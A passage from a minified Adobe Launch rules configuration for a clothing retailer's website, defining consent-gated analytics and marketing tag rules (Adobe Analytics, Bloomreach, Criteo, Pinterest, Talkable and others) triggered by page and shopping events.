Request",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC740458b60f8e47a5930cdfbc987a7c98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL90430987a9514952968deb7b72c942cd",name:"AA - Global-E Order Confirmation",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Global E in GBP with Local Currency Events"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("GLOBAL-E ORDERID: "+utag_data.global_e.order_id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("DATA ELEMENT: "+_satellite.getVar("Product List - Global E in GBP with Local Currency Events")),_satellite.logger.log("S.PRODUCTS "+t.products)}},trackerProperties:{eVars:[{name:"eVar36",type:"value",value:"%Global-E Order ID%"},{name:"eVar37",type:"value",value:"%Global-E Shipping Method%"},{name:"eVar70",type:"value",value:"%Global-E Order Country%"},{name:"eVar71",type:"value",value:"%Global-E Order Currency%"},{name:"eVar32",type:"value",value:"%Global-E Order Payment Type%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event8"},{name:"event12"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL910c738bd8c14971aa43e29801de9f0d",name:"Bloomreach - Purchase (Website_Purchase) XBR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",variableValues:[{value:"checkout xbr confirmation page",valueIsRegex:!1}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC14552f62468e41caaf5923141012ba13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL91eedb4f85bf4513a76d3d0d0513e0ad",name:"Change out of stock text for catalogue items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL928eadf40c12479787512f73384244a8",name:"AA - User Registration Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event24"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCcd5190000c874a60b3575d3ae198b181-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL935112c72ff442e587c2eee2c426b1e9",name:"Attentive site tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8d52498152454561b83fd6099179ce5c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL982a6b42635f40a3ad41c48ce1723c7f",name:"AA - Click on add to bag CTA ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_cta_click"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar88",type:"value",value:"%event.detail.bag_add_location%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event48"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC280e931b450f4506bde85621e3571d83-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL986183d0ef3d4f4791b9b202e50ad56c",name:"Bloomreach - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6e531e3f33874d4090e9361d3bbdaea8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL989eb4aa18524bf0a973f50f7d54cac9",name:"Bloomreach Experiment Flag Check",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\n  const observer = new MutationObserver(() => {\n    const markers = document.querySelectorAll('[data-bloomreach-ab-test]');\n    const labels = [];\n\n    markers.forEach(el => {\n      const test = el.getAttribute('data-test-name');\n      const variant = el.getAttribute('data-variant');\n      if (test && variant) {\n        labels.push(`${test}:${variant}`);\n      }\n    });\n\n    if (labels.length) {\n      observer.disconnect();\n\n      // Inject into utag_data\n      window.utag_data = window.utag_data || {};\n      window.utag_data.bloomreach_tests = labels;\n\n      // Dispatch event for Launch rule to pick up\n      document.dispatchEvent(new CustomEvent('bloomreachTestDetected'));\n    }\n  });\n\n  observer.observe(document.body, { childList: true, subtree: true });\n})();\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL98da9408f4b449c9a76df25905fb2e9c",name:"GA - Add to Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe332ff02f6944452af7a88438c839635-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9daf4f5baef849299ec1b62cab5f761e",name:"Site function - Amazon PageView - UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"checkout"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC5dddd885f0f54dbba11808dcbd738787-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e5f0f559e58488ca3f1b6669491bbb1",name:"Site function - Tiktok tag Initiate checkout - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"checkout-aboutyou"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC23b7f2bbeb1b438e97778b6bcba53fe4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa087dbd0f36b4ec19ebd1cbd3f6a90d8",name:"Site hacks - Attentive bubble z-index  - UK",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#attentive_overlay"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9a076cd3c48948409d4ceb591bdc32c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa0e30d005b9c4950b2e9c3cee51370f8",name:"AA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event32"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbd24dd35325b4ed394ba9f7351a53302-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1bacecdfdb543dba0984f86ed113a2b",name:"Site hacks - Pandora pixel  - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCcb64f0eac19f46748ac53cfd66cabcdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2256a540f974de9a6eb9c18a066bf93",name:"Criteo - Visit Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("basket"!=utag_data.page.type&&"Checkout-Confirmation"!=utag_data.page.name&&"Homepage"!=utag_data.page.type&&"category"!=utag_data.page.type&&"product"!=utag_data.page.type&&"product-set"!=utag_data.page.type)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0f9275140b164f86a1af286318cfd0bb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa251e952d1c34f4c8799840bfe147ecb",name:"Shoppable dot click listener",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2f48732fd684c64abe19572d3f7e376",name:"Site function - Amazon Signup - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#RegistrationForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2e51375ecff84d059b8ae0723125fcb8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa40725c58ad3480fa9407e98f8161f21",name:"Site function - Lunio tag - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa49a866d51674e918ee1ac281cc740eb",name:"AA - Size Error on QV",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_qv"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event80"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8c615d2bc87640b2a15068bea0126c65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa546dcdd40064b36bf9569691200bf9b",name:"AA - Bag Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Bag Views"),t.events="scView,event19="+_satellite.getVar("Bag Subtotal")}},trackerProperties:{props:[{name:"prop20",type:"value",value:"%Bag Subtotal%"}]}},timeout:2e3,delayNext:!0}]},{id:"RLa5f0673c19ed47c6b28c15198a2089b9",name:"GA - Email Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4460c30a270a4cc8862b84f7b9007325-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa65c9c5c68864dc19931da91e78da1ae",name:"Site function - RTBHouse Clearance/Sale tag - US  & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("clr_")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC1757527ee5ca4c03bc6af205d55db9fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa6c68e376352457f90906277024fc220",name:"Pinterest - Global tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Pinterest Tag -->\n\n<script>\n  \n!function(e){if(!window.pintrk){window.pintrk = function () {\n  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};\n  var n=window.pintrk;n.queue=[],n.version="3.0";\n  var t=document.createElement("script");t.async=!0,t.src=e;\n  var r=document.getElementsByTagName("script")[0];\n  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");\n\npintrk(\'load\', \'2614523059873\', {em: _satellite.getVar(\'Customer Email SHA-256 hash\')});\n\npintrk(\'page\');\n\n</script>\n\n<noscript>\n\n<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2614523059873&pd[em]="+ _satellite.getVar(\'Customer Email SHA-256 hash\') +"&noscript=1" />\n\n</noscript>\n\n<!-- end Pinterest Tag -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa802e49ef8ee45e5a90e0938d90021fc",name:"Talkable - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt.min.js\"></script>\n<!-- <script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt-staging.min.js\"></script>-->\n<script>\n  window._talkableq = window._talkableq || [];\n  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt' }]);\n//  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt-staging' }]);\n  window._talkableq.push(['authenticate_customer', {\n    email: _satellite.getVar('User Customer Email'),\n    first_name: '',\n    last_name: '',\n    traffic_source: ''\n  }]);\n  window._talkableq.push(['register_affiliate', {}]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa81b9563a6ca411e9a88c6de0e834fe4",name:"Adroll - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n\n    adroll_adv_id = "7V5XSX5A5RHVLIKE7IGLKB";\n\n    adroll_pix_id = "HY6YHDZYJFGXDH22ZTRIGF";\n\n \n\n    (function () {\n\n        var _onload = function(){\n\n            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}\n\n            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}\n\n            var scr = document.createElement("script");\n\n            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");\n\n            scr.setAttribute(\'async\', \'true\');\n\n            scr.type = "text/javascript";\n\n            scr.src = host + "/j/roundtrip.js";\n\n            ((document.getElementsByTagName(\'head\') || [null])[0] ||\n\n                document.getElementsByTagName(\'script\')[0].parentNode).appendChild(scr);\n\n        };\n\n        if (window.addEventListener) {window.addEventListener(\'load\', _onload, false);}\n\n        else {window.attachEvent(\'onload\', _onload)}\n\n    }());\n\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa842f4cc8f2b4a7cbb2c56cf3f4dcd63",name:"Bloomreach - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb596153e495e4a9b82d195a2647eee4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa9de635362384e898abb5561ef4c18ba",name:"AA - For You Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"for_you_ai"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa85dc7b8e5f14b24b15dae3cd287f7aa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa173bef3e2a4c95b5bc1e2485bc1565",name:"AA - abtest tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"abtest"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC16e433fb536b41a8b429313f5feeffee-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa3ab680566341b2b6b9f12178834bb1",name:"Site function - RTBHouse checkout confirmation tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCd5bf911ade2742d4b053392daa73801b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa870783ac6a4b71aaa66b60ccf9fa9d",name:"Go Inspire - Contact us (EU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-eu.custhelp.com/app/answers/detail/a_id/890']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC980e835693494b6bb6808c4724ee067e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLab07c0b4341e4b2d845284082c219268",name:"Criteo - Product (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac58d9d7432b473d954d29fea23d1bef",name:"Site function - Sky Conversion Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC43cbf722697f4fd08fa541b92349446a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac880db902b448f892445c670558afbc",name:"AA - PLP Grid Icons 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_3"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar91",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page 